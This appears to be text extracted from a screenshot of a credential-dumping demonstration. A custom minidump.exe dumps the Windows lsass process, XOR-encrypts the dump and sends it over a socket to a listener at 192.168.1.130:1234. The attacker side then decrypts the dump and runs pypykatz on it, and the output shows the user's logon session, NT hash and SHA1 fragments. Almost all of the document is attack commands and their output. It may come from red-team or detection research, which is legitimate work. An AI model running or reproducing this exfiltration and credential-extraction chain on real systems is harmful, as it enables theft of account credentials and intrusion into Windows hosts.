 [(HackingVenv3) ❮Raid|~/Documents/DevOps/minidump❯✔> python3 serv.py 1234
Ready...
[!] Connection from:: ('192.168.1.31', 51679)
Receiving...
Done!
Ready...
^CTraceback (most recent call last):
  File "serv.py", line 12, in <module>
    c, addr = s.accept()
  File "/usr/local/Cellar/python/3.7.7/Frameworks/Python.framework/Versions/3.7/lib/python3.7/socket.py", line 212, in accept
    fd, addr = self._accept()
KeyboardInterrupt
[(HackingVenv3) ❮Raid|~/Documents/DevOps/minidump❯✘> ls -l woot.dmp
-rw-r--r--  1 Raid  staff  45566804 Feb 10 10:07 woot.dmp
[(HackingVenv3) ❮Raid|~/Documents/DevOps/minidump❯✔> python3 dec.py woot.dmp woot_dec.tmp 0xb0
[(HackingVenv3) ❮Raid|~/Documents/DevOps/minidump❯✔> pypykatz lsa minidump woot_dec.tmp
INFO:root:Parsing file woot_dec.tmp
FILE: ======== woot_dec.tmp =======
== LogonSession ==
authentication_id 407968 (639a0)
session_id 1
username Mario Bartolome
domainname DESKTOP-PIBK733
logon_server DESKTOP-PIBK733
logon_time 2021-02-08T20:04:47.935796+00:00
sid S-1-5-21-2251528852-300540618-3683924866-1000
luid 407968
== MSV ==
Username: Mario Bartolome
Domain: DESKTOP-PIBK733
LM: NA
NT: 1b863b1f
SHA1: a54d54
== WDIGEST [639a0]==
username Mario Bartolome
domainname DESKTOP-PIBK733
password None
== Kerberos ==
Username: Mario Bartolome
Domain: DESKTOP-PIBK733
Password: None
== WDIGEST [639a0]==
username Mario Bartolome
domainname DESKTOP-PIBK733
password None
== CREDMAN [639a0]==
Administrador: Windows PowerShell
PS C:\Users\Mario Bartolome\source\repos\minidump_bck2\x64\Debug> Get-Process lsass
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
1195      23     6376      44424       7,72    700   0 lsass
PS C:\Users\Mario Bartolome\source\repos\minidump_bck2\x64\Debug> .\minidump.exe 700 1 1 "192.168.1.130" 1234 "c:\hoot-hoot.dmp"
XOR-Encrypting with 0xb0
Attempting to exfil dump..Exporting dump to c:\hoot-hoot.dmp
dbgcore@7FF95A9A0000
writeAll@7FF95A9AB4B0
_woot_trampoline@7FF7F1C5137A
Got PID:: 700
[i] Connection stablished with 192.168.1.130:1234
Sending...
PS C:\Users\Mario Bartolome\source\repos\minidump_bck2\x64\Debug> ls C:\hoot-hoot.dmp
Directorio: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/02/2021     10:07       45566804 hoot-hoot.dmp
C:\hoot-hoot.dmp - Notepad++
Archivo Editar Buscar Vista Codificación Lenguaje Configuración Herramientas Macro Ejecutar Plugins
Ventana ? X
minidumpmonitor.js minidump.c minidump.cpp covert.cpp hoot-hoot.dmp
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 fd f4 fd e0 23 17 0a 10 bb b0 b0 b0 90 b0 b0 b0 ýôýà#...»°°°.°°°
00000010 b0 b0 b0 b0 9e 12 93 d0 b2 b0 b0 b0 b0 b0 b0 b0 °°°°ž.“Ð²°°°°°°°
00000020 b3 b0 b0 b0 f4 b2 b0 b0 80 b6 b0 b0 b4 b0 b0 b0 ³°°°ô²°°€¶°°´°°°
00000030 b8 93 b0 b0 30 b8 b0 b0 b9 b0 b0 b0 80 91 b0 b0 ¸“°°0¸°°¹°°°€‘°°
00000040 94 3a b0 b0 b7 b0 b0 b0 88 b0 b0 b0 14 b0 b0 b0 ”:°°·°°°ˆ°°°.°°°
00000050 bf b0 b0 b0 e4 b5 b0 b0 6c b0 b0 b0 a5 b0 b0 b0 ¿°°°äµ°°l°°°¥°°°